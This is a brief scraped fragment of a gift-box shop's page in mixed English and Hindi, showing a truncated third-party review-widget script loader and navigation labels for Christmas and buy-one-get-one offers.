
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.co
  FREE SURPRISE GIFT WITH EVERY ORDER     
Home
Buy 1 Get 1 Free
Search Resu
होम
Christmas special
इसके द्वारा ब्राउज़ करें
Christma
सभी उत्पाद
Box Bag
13 उत्पाद:
Boxes
BULK Options
Buy 1 Get 1 Free
50% OFF
Christmas special